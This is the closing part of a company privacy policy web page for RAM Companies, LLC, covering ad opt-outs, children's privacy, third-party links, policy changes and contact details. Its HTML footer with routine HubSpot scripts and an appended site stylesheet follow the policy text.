<p>The opt out will place a cookie on Your computer that is unique to the browser You use to opt out. If you change browsers or delete the cookies saved by your browser, You will need to opt out again.</p>
<p><strong>Mobile Devices</strong></p>
<p>Your mobile device may give You the ability to opt out of the use of information about the apps You use to serve You ads that are targeted to Your interests:</p>
<ul>
<li>“Opt out of Interest-Based Ads” or “Opt out of Ads Personalization” on Android devices</li>
<li>“Limit Ad Tracking” on iOS devices</li>
</ul>
<p>You can also stop the collection of location information from Your mobile device by changing your preferences.</p>
<h2>&nbsp;</h2>
<h2>Children’s Privacy</h2>
<p>Our Service does not address anyone under the age of 13. We do not knowingly collect personally identifiable information from anyone under 13. If You are a parent or guardian and You are aware that Your child has provided Us with Personal Data, please contact Us. If We become aware that We have collected Personal Data from anyone under the age of 13 without verification of parental consent, We take steps to remove that information from Our servers.</p>
<p>If We need to rely on consent as a legal basis for processing Your information and Your country requires consent from a parent, We may require Your parent’s consent before We collect and use that information.</p>
<h2>&nbsp;</h2>
<h2>Links to Other Websites</h2>
<p>Our Service may contain links to other websites not operated by Us. If You click on a third-party link, You will be directed to that third-party’s site. We strongly advise You to review the Privacy Policy of every site You visit.</p>
<p>We have no control over and assume no responsibility for the content, privacy policies or practices of any third-party sites or services.</p>
<h2>&nbsp;</h2>
<h2>Changes to this Privacy Policy</h2>
<p>We may update Our Privacy Policy from time to time. We will notify You of any changes by posting the new Privacy Policy on this page.</p>
<p>We will let You know via email and/or a prominent notice on Our Service, prior to the change becoming effective and update the “Last updated” date at the top of this Privacy Policy.</p>
<p>You are advised to review this Privacy Policy periodically for any changes. Changes to this Privacy Policy are effective when they are posted on this page.</p>
<h2>&nbsp;</h2>
<h2>Contact Us</h2>
<p>If you have any questions about this Privacy Policy, You can contact us:</p>
<ul>
<li>By email:&nbsp;<a href="mailto:info@ram-usa.com">info@ram-usa.com</a></li>
</ul>
          </div></div>
  </div>
</div></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div>
</div>
</div></div>
</main><div data-global-resource-path="RamUsa_February2024/templates/partials/footer.html"><footer class="footer"><div class="container-fluid footer-top__container">
<div class="row-fluid-wrapper">
<div class="row-fluid">
<div class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

</div><!--end widget-span -->
</div>
</div>
</div>

	<div class="footer__container"><div id="hs_cos_wrapper_footer_page" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<!-- templateType: none -->
<div class="pwr-footer vanilla pwr-footer-advanced  pwr--light pwr--margin-t-0 pwr--margin-b-0   cm-footer lazyload" style="background-color: rgba(255, 255, 255, 1.0); ">
  

  
  <div class="pwr-footer__content pwr-adc pwr-adc__height-mode--standard pwr--light">
        <div class="pwr-adc__wrapper"><div class="pwr-adc-main page-center pwr--padding-t-0 pwr--padding-b-0 pwr--margin-t-0 pwr--margin-b-0"><div class="pwr-adc__cols pwr-adc-main__cols   pwr--relative">
	<div class="pwr-adc__col pwr-adc__col--width-3 pwr--align-fcol-t pwr--align-fcol-t-t  pwr--relative lazyload" style="">
        

        <div class="pwr-adc__content-wrappers "><a href="https://ramcom.com?hsLang=en" rel=" nofollow" class="pwr-adc__content-wrapper pwr-adc__content-wrapper--ix-0-1-1 
                            pwr--align-fcol-t pwr--align-fcol-t-t pwr--align-fcol-m-t pwr--align-l pwr--align-t-l pwr--align-m-l pwr--relative lazyload " style="
        
    " data-index="1">
                    

                    </a><div class="pwr-adc-content pwr-adc-content--logo pwr-footer__logo pwr-footer__logo--large"><a href="https://ramcom.com?hsLang=en" rel=" nofollow" class="pwr-adc__content-wrapper pwr-adc__content-wrapper--ix-0-1-1 
                            pwr--align-fcol-t pwr--align-fcol-t-t pwr--align-fcol-m-t pwr--align-l pwr--align-t-l pwr--align-m-l pwr--relative lazyload " style="
        
    " data-index="1"></a><a href="https://ramcom.com?hsLang=en"><img data-src="https://www.sehinc.com/hs-fs/hubfs/RAM_Color_NEW_2025-Mar-04-2025-06-20-31-7358-PM.png?width=287&amp;name=RAM_Color_NEW_2025-Mar-04-2025-06-20-31-7358-PM.png" class="lazyload " alt="RAM Companies Logo" width="287" style="aspect-ratio: 2.63302752293578; "></a></div><div class="pwr-adc__content-wrapper pwr-adc__content-wrapper--ix-0-1-2 
                            pwr--align-fcol-t pwr--align-fcol-t-t pwr--align-fcol-m-t pwr--align-l pwr--align-t-l pwr--align-m-l pwr--light pwr--relative lazyload" style="
        
    " data-index="2">
                    

                    <div class="pwr-adc-content pwr-adc-content--text "><div class="pwr-adc-content__text pwr-rich-text"><p><em>RAM Companies, LLC,<br>is a wholly owned subsidiary of<br><a href="//www.sehinc.com?hsLang=en" rel="noopener" target="_blank">Short Elliott Hendrickson Inc. (SEH<sup>®</sup>)</a></em></p></div></div></div></div>								
	</div>
	<div class="pwr-adc__col pwr-adc__col--width-3 pwr--light pwr--align-fcol-t pwr--align-fcol-t-t  pwr--relative lazyload" style="">
        

        <div class="pwr-adc__content-wrappers "><div class="pwr-adc__content-wrapper pwr-adc__content-wrapper--ix-0-2-1 
                            pwr--align-fcol-t pwr--align-fcol-t-t pwr--align-fcol-m-t pwr--align-l pwr--align-t-l pwr--align-m-l pwr--relative lazyload" style="
        
    " data-index="1">
                    

                    <div class="pwr-adc-content pwr-adc-content--title ">
        <div class="pwr-adc-content__title pwr-adc-content__title---2-1-1" style="font-size: max(var(--fs-min), calc(14px * var(--adv-fs-factor, 1) ) ); line-height: 1.4285714285714286em;">Contact info</div></div><div class="pwr-adc-content pwr-adc-content--spacer "><div class="pwr-adc-content__spacer" style="height: calc(10px * var(--adv-sp-factor,1));"></div></div><div class="pwr-adc-content pwr-adc-content--text "><div class="pwr-adc-content__text pwr-rich-text"><p><svg style="fill: #656871; margin-right: 10px;" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M22 17.002a6.002 6.002 0 0 1-4.713 5.86l-.638-1.914A4.003 4.003 0 0 0 19.465 19H17a2 2 0 0 1-2-2v-4a2 2 0 0 1 2-2h2.938a8.001 8.001 0 0 0-15.876 0H7a2 2 0 0 1 2 2v4a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2v-5C2 6.477 6.477 2 12 2s10 4.477 10 10V17.002zM20 17v-4h-3v4h3zM4 13v4h3v-4H4z"></path></svg><span style="color: #00475b;"> </span><span><span style="color: #656871;">Call us</span><br>+216-393-7663</span></p></div></div><div class="pwr-adc-content pwr-adc-content--spacer "><div class="pwr-adc-content__spacer" style="height: calc(20px * var(--adv-sp-factor,1));"></div></div><div class="pwr-adc-content pwr-adc-content--text "><div class="pwr-adc-content__text pwr-rich-text"><p><svg style="fill: #656871; margin-right: 10px;" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 23.728l-6.364-6.364a9 9 0 1 1 12.728 0L12 23.728zm4.95-7.778a7 7 0 1 0-9.9 0L12 20.9l4.95-4.95zM12 13a2 2 0 1 1 0-4 2 2 0 0 1 0 4z"></path></svg>Location<br><a href="https://maps.app.goo.gl/NtiFiCsBxVXyimP87" rel="noopener" target="_blank">RAM Companies, LLC</a><br>1680 Industrial Parkway South <br>Brunswick, Ohio 44212</p></div></div></div></div>								
	</div>
	<div class="pwr-adc__col pwr-adc__col--width-3 pwr--light pwr--align-fcol-t pwr--align-fcol-t-t  pwr--relative lazyload" style="">
        

        <div class="pwr-adc__content-wrappers "><div class="pwr-adc__content-wrapper pwr-adc__content-wrapper--ix-0-3-1 
                            pwr--align-fcol-t pwr--align-fcol-t-t pwr--align-fcol-m-t pwr--align-l pwr--align-t-l pwr--align-m-l pwr--relative lazyload" style="
        
    " data-index="1">
                    

                    <div class="pwr-adc-content pwr-adc-content--title ">
        <div class="pwr-adc-content__title pwr-adc-content__title---3-1-1" style="font-size: max(var(--fs-min), calc(14px * var(--adv-fs-factor, 1) ) ); line-height: 1.4285714285714286em;">Our services</div></div><div class="pwr-adc-content pwr-adc-content--menu "><div class="pwr-adc-content__menu pwr-js-menu">
            <span id="hs_cos_wrapper_footer_page_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_footer_page_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="158092671501" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://ramcom.com/about" role="menuitem">About</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://ramcom.com/contact" role="menuitem">Contact RAM Companies</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://ramcom.com/insights" role="menuitem">Insights</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://ramcom.com/help-desk" role="menuitem">Help Desk</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://ramcom.com/get-started" role="menuitem">Get Started</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.ramcommand.com/" role="menuitem">Manage Your Assets</a></li>
 </ul>
</div></span>
        </div></div></div></div>								
	</div>
	<div class="pwr-adc__col pwr-adc__col--width-3 pwr--align-fcol-t pwr--align-fcol-t-t  pwr--relative lazyload" style="">
        

        <div class="pwr-adc__content-wrappers "><div class="pwr-adc__content-wrapper pwr-adc__content-wrapper--ix-0-4-1 
                            pwr--align-fcol-t pwr--align-fcol-t-t pwr--align-fcol-m-t pwr--align-l pwr--align-t-l pwr--align-m-l pwr--relative lazyload" style="
        
    " data-index="1">
                    

                    <div class="pwr-adc-content pwr-adc-content--title ">
        <div class="pwr-adc-content__title pwr-adc-content__title---4-1-1" style="font-size: max(var(--fs-min), calc(14px * var(--adv-fs-factor, 1) ) ); line-height: 1.4285714285714286em;">STAY UP ON RAM Companies</div></div><div class="pwr-adc-content pwr-adc-content--text "><div class="pwr-adc-content__text pwr-rich-text"><script type="text/javascript" src="//js.hsforms.net/forms/embed/v2.js" charset="utf-8"></script><script>
  hbspt.forms.create({
    region: "na1",
    portalId: "8917710",
    formId: "37f90567-da0e-4266-9bd9-8e08497f0070"
  });
</script></div></div><div class="pwr-adc-content pwr-adc-content--text "><div class="pwr-adc-content__text pwr-rich-text"><p style="color: #ffffff91;">Subscribe to get the latest company news.</p></div></div><div class="pwr-adc-content pwr-adc-content--social-icons pwr-footer-company-info__icons"><a href="https://www.facebook.com/RAMUSASolutions/" target="_blank" rel="noopener nofollow" class="pwr-social-icon focus-target__icon pwr-adc-content__social-icon "><span id="hs_cos_wrapper_footer_page_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" aria-hidden="true"><g id="facebook-square1_layer"><path d="M448 80v352c0 26.5-21.5 48-48 48h-85.3V302.8h60.6l8.7-67.6h-69.3V192c0-19.6 5.4-32.9 33.5-32.9H384V98.7c-6.2-.8-27.4-2.7-52.2-2.7-51.6 0-87 31.5-87 89.4v49.9H184v67.6h60.9V480H48c-26.5 0-48-21.5-48-48V80c0-26.5 21.5-48 48-48h352c26.5 0 48 21.5 48 48z" /></g></svg></span></a><a href="https://twitter.com/RAM_USA_" target="_blank" rel="noopener nofollow" class="pwr-social-icon focus-target__icon pwr-adc-content__social-icon "><span id="hs_cos_wrapper_footer_page_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" aria-hidden="true"><g id="twitter-square1_layer"><path d="M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm-48.9 158.8c.2 2.8.2 5.7.2 8.5 0 86.7-66 186.6-186.6 186.6-37.2 0-71.7-10.8-100.7-29.4 5.3.6 10.4.8 15.8.8 30.7 0 58.9-10.4 81.4-28-28.8-.6-53-19.5-61.3-45.5 10.1 1.5 19.2 1.5 29.6-1.2-30-6.1-52.5-32.5-52.5-64.4v-.8c8.7 4.9 18.9 7.9 29.6 8.3a65.447 65.447 0 0 1-29.2-54.6c0-12.2 3.2-23.4 8.9-33.1 32.3 39.8 80.8 65.8 135.2 68.6-9.3-44.5 24-80.6 64-80.6 18.9 0 35.9 7.9 47.9 20.7 14.8-2.8 29-8.3 41.6-15.8-4.9 15.2-15.2 28-28.8 36.1 13.2-1.4 26-5.1 37.8-10.2-8.9 13.1-20.1 24.7-32.9 34z" /></g></svg></span></a><a href="https://www.linkedin.com/company/ram-usa/" target="_blank" rel="noopener nofollow" class="pwr-social-icon focus-target__icon pwr-adc-content__social-icon "><span id="hs_cos_wrapper_footer_page_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" aria-hidden="true"><g id="linkedin1_layer"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z" /></g></svg></span></a></div></div><div class="pwr-adc__content-wrapper pwr-adc__content-wrapper--ix-0-4-2 
                            pwr--align-fcol-t pwr--align-fcol-t-t pwr--align-fcol-m-t pwr--align-l pwr--align-t-l pwr--align-m-l pwr--relative lazyload" style="
        
    " data-index="2">
                    

                    <div class="pwr-adc-content pwr-adc-content--button "></div></div></div>								
	</div></div>
            </div><div class="pwr-adc-sub pwr-adc-sub--border-none pwr-adc-sub--content-width       pwr--light pwr--relative lazyload" style="">
            

            <div class="page-center pwr--relative">
                <div class="pwr-adc__cols pwr-adc-sub__cols  pwr--align-frow-m    pwr--relative">
    <div class="pwr-adc__col pwr-adc__col--width-6 pwr--align-l pwr--align-t-l pwr--align-m-c  pwr--relative lazyload" style="">
        <div class="pwr-adc-content pwr-adc-content--text "><div class="pwr-adc-content__text pwr-rich-text"><p style="font-size: 14px; line-height: 1.7em; color: rgba(255, 255, 255, 0.57);"><span style="color: #7a7d81;">©2025 RAM Companies. All Rights Reserved.</span></p></div></div></div>
    <div class="pwr-adc__col pwr-adc__col--width-6 pwr--align-r pwr--align-t-r pwr--align-m-c  pwr--relative lazyload" style="">
        <div class="pwr-adc-content pwr-adc-content--menu "><div class="pwr-adc-content__menu pwr-js-menu">
            <span id="hs_cos_wrapper_footer_page_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_footer_page_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="default" data-menu-id="158093958412" aria-label="Navigation Menu">
 <ul role="menu" class="active-branch">
  <li class="hs-menu-item hs-menu-depth-1 active active-branch" role="none"><a href="https://ramcom.com/privacy-policy" role="menuitem">Privacy Policy</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://ramcom.com/privacy-policy/terms-conditions" role="menuitem">Terms &amp; conditions</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://ramcom.com/privacy-policy/accessibility-policy" role="menuitem">Accessibility Policy</a></li>
 </ul>
</div></span>
        </div></div></div></div>	
            </div>

        </div></div>
    </div>

</div></div></div>

    <div class="container-fluid footer-bottom__container">
<div class="row-fluid-wrapper">
<div class="row-fluid">
<div class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

</div><!--end widget-span -->
</div>
</div>
</div>
        
</footer></div></div>
    
<!-- HubSpot performance collection script -->
<script defer src="/hs/hsstatic/content-cwv-embed/static-1.1293/embed.js"></script>

        <script>
            function isElementUnderViewport(el) {
                var rect = el.getBoundingClientRect();
                var windowHeight = (window.innerHeight || document.documentElement.clientHeight);
                return (rect.top >= windowHeight);
            }
            document.addEventListener("DOMContentLoaded", () => {
                document.querySelectorAll('[tmp-data-aos]').forEach((elem) => {
                    if (isElementUnderViewport(elem)) {
                        elem.setAttribute("data-aos", elem.getAttribute("tmp-data-aos"))
                        elem.setAttribute("data-aos-delay", elem.getAttribute("tmp-data-aos-delay"))
                        elem.removeAttribute('tmp-data-aos');
                        elem.removeAttribute('tmp-data-aos-delay');
                    }
                });
                if(typeof AOS !== 'undefined') {
                    AOS.refreshHard();
                }
            });
        </script>
    
<script defer src="https://ramcom.com/hubfs/hub_generated/template_assets/1/75201740460/1768407532487/template_pwr.min.js"></script>
<script src="https://ramcom.com/hubfs/hub_generated/template_assets/1/157975583085/1753816258042/template_child.min.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en';
</script>

<script src="/hs/hsstatic/cos-i18n/static-1.53/bundles/project.js"></script>
<script defer fetchpriority="low" src="https://ramcom.com/hubfs/hub_generated/template_assets/1/117903150157/1768407523099/template_pwr-burger.min.js"></script>
<script defer fetchpriority="low" src="https://ramcom.com/hubfs/hub_generated/template_assets/1/117903150149/1768407546534/template_scroll-shadow.min.js"></script>
<script defer fetchpriority="low" src="https://ramcom.com/hubfs/hub_generated/template_assets/1/117903150148/1768407543446/template_pwr-search.min.js"></script>
<script src="/hs/hsstatic/keyboard-accessible-menu-flyouts/static-1.17/bundles/project.js"></script>

<!-- Start of HubSpot Analytics Code -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "standard-page"]);
_hsq.push(["setCanonicalUrl", "https:\/\/ramcom.com\/privacy-policy"]);
_hsq.push(["setPageId", "158550979879"]);
_hsq.push(["setContentMetadata", {
    "contentPageId": 158550979879,
    "legacyPageId": "158550979879",
    "contentFolderId": null,
    "contentGroupId": null,
    "abTestId": null,
    "languageVariantId": 158550979879,
    "languageCode": "en",
    
    
}]);
</script>

<script type="text/javascript" id="hs-script-loader" async defer src="/hs/scriptloader/8917710.js?businessUnitId=1191094"></script>
<!-- End of HubSpot Analytics Code -->


<script type="text/javascript">
var hsVars = {
    render_id: "415a721e-2bb7-467f-9f56-e77176e26957",
    ticks: 1768334575368,
    page_id: 158550979879,
    
    content_group_id: 0,
    portal_id: 8917710,
    app_hs_base_url: "https://app.hubspot.com",
    cp_hs_base_url: "https://cp.hubspot.com",
    language: "en",
    analytics_page_type: "standard-page",
    scp_content_type: "",
    
    analytics_page_id: "158550979879",
    category_id: 1,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


<script defer src="/hs/hsstatic/HubspotToolsMenu/static-1.432/js/index.js"></script>





    <a href="#" target="_self" class="pwr-adv-back-to-top pwr-adv-back-to-top--right    after-scroll pwr-adv-back-to-top--visible-on-all-devices pwr-adv-back-to-top--spacing-lg pwr-adv-back-to-top--spacing-m-md" data-visible-after="600" aria-label="Back to top" role="button">
            <span class="pwr-back-to-top__icon pwr-icon">
                <svg version="1.1" id="arrow_backtotop" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 18.2 11.7" xml:space="preserve">
                    <polygon points="2.2,11.7 0,9.6 9.1,0 18.2,9.6 16,11.7 9.1,4.4 " />
                </svg>
            </span>
        </a>

  
</body></html>

--- FILE ---
content_type: text/css
request_url: https://ramcom.com/hubfs/hub_generated/template_assets/1/157975045816/1753816252181/template_child.min.css
body_size: 1812
content:
@font-face{font-display:block;font-family:Font Awesome\ 5 Brands;font-style:normal;font-weight:400;src:url(//8917710.fs1.hubspotusercontent-na1.net/hubfs/8917710/raw_assets/public/RamUsa_February2024/fonts/fa-brands-400.woff2) format("woff2"),url(//8917710.fs1.hubspotusercontent-na1.net/hubfs/8917710/raw_assets/public/RamUsa_February2024/fonts/fa-brands-400.woff) format("woff"),url(//8917710.fs1.hubspotusercontent-na1.net/hubfs/8917710/raw_assets/public/RamUsa_February2024/fonts/fa-brands-400.ttf) format("truetype"),url(//8917710.fs1.hubspotusercontent-na1.net/hubfs/8917710/raw_assets/public/RamUsa_February2024/fonts/fa-brands-400.svg) format("svg")}@font-face{font-display:block;font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;src:url(//8917710.fs1.hubspotusercontent-na1.net/hubfs/8917710/raw_assets/public/RamUsa_February2024/fonts/fa-solid-900.woff2) format("woff2"),url(//8917710.fs1.hubspotusercontent-na1.net/hubfs/8917710/raw_assets/public/RamUsa_February2024/fonts/fa-solid-900.woff) format("woff"),url(//8917710.fs1.hubspotusercontent-na1.net/hubfs/8917710/raw_assets/public/RamUsa_February2024/fonts/fa-solid-900.ttf) format("truetype"),url(//8917710.fs1.hubspotusercontent-na1.net/hubfs/8917710/raw_assets/public/RamUsa_February2024/fonts/fa-solid-900.svg) format("svg")}@font-face{font-display:block;font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:400;src:url(//8917710.fs1.hubspotusercontent-na1.net/hubfs/8917710/raw_assets/public/RamUsa_February2024/fonts/fa-regular-400.woff2) format("woff2"),url(//8917710.fs1.hubspotusercontent-na1.net/hubfs/8917710/raw_assets/public/RamUsa_February2024/fonts/fa-regular-400.woff) format("woff"),url(//8917710.fs1.hubspotusercontent-na1.net/hubfs/8917710/raw_assets/public/RamUsa_February2024/fonts/fa-regular-400.ttf) format("truetype"),url(//8917710.fs1.hubspotusercontent-na1.net/hubfs/8917710/raw_assets/public/RamUsa_February2024/fonts/fa-regular-400.svg) format("svg")}.fas{font-weight:900}.far,.fas{font-family:Font Awesome\ 5 Free}.far{font-weight:400}.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.cta_button:not(.pwr-cta--hubspot-style),.hs-submit{text-transform:uppercase}.pwr-footer-advanced.pwr-footer.cm-footer .page-center{margin-left:auto;margin-right:auto}.pwr-footer-advanced.pwr-footer.cm-footer .pwr-adc-content__menu .hs-menu-wrapper li>a{opacity:1}.pwr-footer-advanced.pwr-footer.cm-footer .hs-form-field>label{display:none}.pwr-rich-text ul,h1,h2,h3,h4,h5,h6,ol,ul{margin:0 0 20px}.dnd-section[class*=force-full]{padding-left:0;padding-right:0}.pwr--light .pwr-image-box__title,.pwr--light h1,.pwr--light h2,.pwr--light h3,.pwr--light h4,.pwr--light h5,.pwr--light h6{color:var(--clr-title-lt)}.cm_header .pwr-header--padding{padding:30px 0}.hs-menu-wrapper li a,.hs-menu-wrapper li.has-mega-menu>a:after,.hs-menu-wrapper li.hs-item-has-children>a:after,.hs-menu-wrapper li:not(.hs-menu-depth-1)>a,.pwr--light.cm_header .pwr-header__menu .hs-menu-wrapper li.hs-menu-depth-1>a,.pwr-header--light-on-scroll .hs-menu-wrapper li.hs-menu-depth-1>a{background-color:transparent;color:var(--clr-text-lt);opacity:1}.hs-menu-wrapper li a:hover,.hs-menu-wrapper li.has-mega-menu:hover>a:after,.hs-menu-wrapper li.hs-item-has-children:hover>a:after,.hs-menu-wrapper li:not(.hs-menu-depth-1):hover>a,.pwr--light.cm_header .pwr-header__menu .hs-menu-wrapper li.hs-menu-depth-1:hover>a,.pwr-header--light-on-scroll .hs-menu-wrapper li.hs-menu-depth-1:hover>a{background-color:transparent;color:var(--clr-title-lt);opacity:1}.cm-lp-header.pwr-header.pwr-header-fixed{padding-bottom:10px;padding-top:10px}.cm-lp-header .pwr-burger__icon-open{display:none}.pwr-sec-split.cm-banner h1,.pwr-sec-split.cm-banner h2{text-transform:uppercase}.pwr-accordion-container:not(.pwr--dark) .pwr-accordion--box-border,.pwr-accordion-container:not(.pwr--dark) .pwr-accordion--box-border:hover{border-color:var(--clr-title-lt)!important}.body-container .hs-menu-wrapper.hs-menu-flow-vertical.no-flyouts ul.active-branch{display:block}.body-container .hs-menu-wrapper.hs-menu-flow-vertical.no-flyouts li.hs-menu-depth-1{margin-top:0;padding-bottom:5px}.body-container .hs-menu-wrapper.hs-menu-flow-vertical.no-flyouts li.hs-menu-depth-1 a{background:#f7f7f8;border-left:3px solid transparent;color:#656871;display:block;font-size:16px;font-weight:600;line-height:1.4;opacity:1;padding:15px}.body-container .hs-menu-wrapper.hs-menu-flow-vertical.no-flyouts li.hs-menu-depth-1 a:hover,.body-container .hs-menu-wrapper.hs-menu-flow-vertical.no-flyouts li.hs-menu-depth-1.active>a{border-color:#cd9f26;color:#040a19}.pwr-sec-services.pwr-sec-services--style-2.help-desk-cards .pwr-services{display:flex;flex-wrap:wrap;justify-content:space-between}.pwr-sec-services.pwr-sec-services--style-2.help-desk-cards .pwr-services-item{background:#f7f7f8;margin-bottom:20px}.pwr-sec-services.pwr-sec-services--style-2.help-desk-cards .pwr-services-item__icon{left:auto;max-width:100px;right:15px;width:100px}.pwr-sec-services.pwr-sec-services--style-2.help-desk-cards .pwr-services-item__icon img{height:auto;max-height:unset!important}.pwr-sec-services.pwr-sec-services--style-2.help-desk-cards .pwr-services-item .pwr-services-item__title:empty{height:unset!important;margin:0}.pwr-sec-services.pwr-sec-services--style-2.help-desk-cards .pwr-rich-text.pwr-services-item__desc p{font-style:italic}.pwr-sec-testimonials.cm-testimonial .pwr-testimonial{display:flex;flex-direction:column-reverse;flex-wrap:wrap}.pwr-sec-testimonials.cm-testimonial .pwr-testimonial .pwr-testimonial__author{margin:20px 0 0}.cm-two-col .pwr-step{padding-left:20px;width:calc(50% - 20px)}.cm-two-col .fa-user-tie:before{content:"\f508"}.cm-two-col .fa-border-none:before{content:"\f850"}.cm-two-col .fa-building:before{content:"\f1ad"}.cm-two-col .fa-file-invoice-dollar:before{content:"\f571"}.cm-two-col i{color:#0c3d66}.cm-two-col .fa-ruler-combined:before{content:"\f546"}.cm-no-overlay .pwr-image-box__overlay{background:transparent!important}.cm-two-col .fa-landmark:before{content:"\f66f"}.cm-filter-case-study ul.pwr-filter__list{text-align:center}.cm-filter-case-study .pwr-image-box--smaller .pwr-image-box__title,.cm-filter-case-study ul.pwr-filter__list .active{color:var(--clr-title-lt)}.pwr-sec-services--style-2.cm-cont-wt-left-icons .pwr-services-item{padding:0 0 40px;width:100%}.pwr-sec-services--style-2.cm-cont-wt-left-icons .pwr-services-item__desc{margin:0}.pwr-sec-services--style-2.cm-cont-wt-left-icons .pwr-services-item__icon{align-items:center;background:#cd9f26;border-radius:100px;display:inline-flex;font-size:32px;height:fit-content!important;justify-content:center;padding:20px;top:0}.pwr-sec-services--style-2.cm-cont-wt-left-icons .pwr-services-item__icon i{display:block;height:1em;position:relative;width:1em}.pwr-sec-services--style-2.cm-cont-wt-left-icons .pwr-services-item__icon i:before{left:50%;position:absolute;transform:translateX(-50%)}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-warehouse:before{content:"\f494"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-building:before{content:"\f1ad"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-certificate:before{content:"\f0a3"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-hard-hat:before{content:"\f807"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-plane:before{content:"\f072"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-camera:before{content:"\f030"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-moon:before{content:"\f186"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-chart-bar:before{content:"\f080"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-ruler-combined:before{content:"\f546"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-clipboard:before{content:"\f328"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-image:before{content:"\f03e"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-notes-medical:before{content:"\f481"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-draw-polygon:before{content:"\f5ee"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-people-arrows:before{content:"\e068"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-laptop:before{content:"\f109"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-check-double:before{content:"\f560"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-address-card:before{content:"\f2bb"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-fan:before{content:"\f863"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-bolt:before{content:"\f0e7"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-truck-loading:before{content:"\f4de"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-satellite-dish:before{content:"\f7c0"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-eye:before{content:"\f06e"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-edit:before{content:"\f044"}.pwr-sec-services--style-2.cm-cont-wt-left-icons 